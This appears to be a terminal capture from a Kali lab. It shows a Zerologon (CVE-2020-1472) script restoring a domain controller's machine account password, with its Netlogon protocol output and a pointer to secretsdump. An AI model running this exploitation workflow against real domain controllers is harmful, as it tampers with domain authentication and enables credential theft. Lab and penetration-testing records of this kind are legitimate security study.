 ┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─# python3 reinstall_original_pw.py dc2012 10.10.10.12 3afccf5c18e9b016502c6026a3804d261996fef2f06c53657035b49e5068960cc23e4a85ea9d779ca53f8531ce83908d6613e3e839a68b259d17d2e6aff786d1c1374d9d852bfd30a4f9d01eac882eefe15413c2ed
a5faa1d1fce09377a82fbc1f90df7bad193f13a1819d523ea985b776f026c7d51f4b1e52346df73bacd03c2794c5e1fe5b936a6c07cec504e52d155f314d1330f18958def14d511cf8a13d7921985feae91726197b3df8a0e2c4fb613d29a5d750b344a79a5279892b6fac6749afa36662
b78a2c64d830bb7bc44099224c8eb5f6aef92a8127be8c345503b6552a78244b4d60eca9e961d1181173
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x88\xb6\xef\\e,\xc0\xf3'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\x88\x1b\xcd\x9b\x80\x1a\xd5\xe4'
session key b'3\xde\xe8\x19[\xf4\xd7G:\xfd\x07Fr\xab\xe2G'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01e\x15\xe2\xe7\x8d\xe6x'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─#